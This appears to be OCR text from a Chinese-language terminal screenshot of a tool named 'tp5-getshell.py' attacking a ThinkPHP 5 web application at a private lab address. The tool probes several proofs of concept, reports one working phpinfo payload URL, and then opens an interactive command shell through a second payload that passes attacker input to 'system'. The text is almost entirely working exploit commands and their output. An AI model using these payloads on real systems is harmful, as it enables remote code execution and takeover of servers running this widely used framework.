 root@localhost: ~/桌面/tp5-getshell
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Poc0 phpinfo checked fail! status code: 500
Poc1 phpinfo checked fail! status code: 404
Poc2 phpinfo checked fail! status code: 500
phpinfo checked success! poc3: /index.php?s=/index/\think\request/cache&key=1|phpinfo
root@localhost:~/桌面/tp5-getshell# python tp5-getshell.py -u http://10.1.1.100/thinkphp5.
1beta/public/index.php --cmdshell
***************************************************
* thinkphp5 rce getshell(controller) *
* Coded by LSA *
***************************************************
Getshell cmd success! now use cmdexp1: /index.php?s=index/\think\Request/input&filter=syst
em&data={}
cmd>>>